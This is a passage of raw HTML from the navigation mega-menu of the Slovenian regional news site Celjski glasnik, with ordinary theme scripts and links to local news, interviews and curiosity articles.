        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696d549945c4a" data-td_block_id="td_uid_3_696d549945c4a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696d549945c4a" data-td_block_id="td_uid_3_696d549945c4a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696d549947fc4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_696d549947fc4" ><script>var block_td_uid_4_696d549947fc4 = new tdBlock();
block_td_uid_4_696d549947fc4.id = "td_uid_4_696d549947fc4";
block_td_uid_4_696d549947fc4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_696d549947fc4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696d549947fc4_rand","tdc_css_class_style":"td_uid_4_696d549947fc4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696d549947fc4.td_column_number = "3";
block_td_uid_4_696d549947fc4.block_type = "td_block_mega_menu";
block_td_uid_4_696d549947fc4.post_count = "5";
block_td_uid_4_696d549947fc4.found_posts = "285";
block_td_uid_4_696d549947fc4.header_color = "";
block_td_uid_4_696d549947fc4.ajax_pagination_infinite_stop = "";
block_td_uid_4_696d549947fc4.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_696d549947fc4);
</script><div id=td_uid_4_696d549947fc4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696d549947fc4" data-td_block_id="td_uid_4_696d549947fc4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696d549947fc4" data-td_block_id="td_uid_4_696d549947fc4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696d54994a1fc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_696d54994a1fc" ><script>var block_td_uid_5_696d54994a1fc = new tdBlock();
block_td_uid_5_696d54994a1fc.id = "td_uid_5_696d54994a1fc";
block_td_uid_5_696d54994a1fc.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_696d54994a1fc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696d54994a1fc_rand","tdc_css_class_style":"td_uid_5_696d54994a1fc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696d54994a1fc.td_column_number = "3";
block_td_uid_5_696d54994a1fc.block_type = "td_block_mega_menu";
block_td_uid_5_696d54994a1fc.post_count = "5";
block_td_uid_5_696d54994a1fc.found_posts = "34";
block_td_uid_5_696d54994a1fc.header_color = "";
block_td_uid_5_696d54994a1fc.ajax_pagination_infinite_stop = "";
block_td_uid_5_696d54994a1fc.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_696d54994a1fc);
</script><div id=td_uid_5_696d54994a1fc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696d54994a1fc" data-td_block_id="td_uid_5_696d54994a1fc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696d54994a1fc" data-td_block_id="td_uid_5_696d54994a1fc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696d54994b794_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_696d54994b794" ><script>var block_td_uid_6_696d54994b794 = new tdBlock();
block_td_uid_6_696d54994b794.id = "td_uid_6_696d54994b794";
block_td_uid_6_696d54994b794.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_696d54994b794_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696d54994b794_rand","tdc_css_class_style":"td_uid_6_696d54994b794_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696d54994b794.td_column_number = "3";
block_td_uid_6_696d54994b794.block_type = "td_block_mega_menu";
block_td_uid_6_696d54994b794.post_count = "5";
block_td_uid_6_696d54994b794.found_posts = "7";
block_td_uid_6_696d54994b794.header_color = "";
block_td_uid_6_696d54994b794.ajax_pagination_infinite_stop = "";
block_td_uid_6_696d54994b794.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_696d54994b794);
</script><div id=td_uid_6_696d54994b794 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696d54994b794" data-td_block_id="td_uid_6_696d54994b794"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696d54994b794" data-td_block_id="td_uid_6_696d54994b794"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696d54994cf10_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_696d54994cf10" ><script>var block_td_uid_7_696d54994cf10 = new tdBlock();
block_td_uid_7_696d54994cf10.id = "td_uid_7_696d54994cf10";
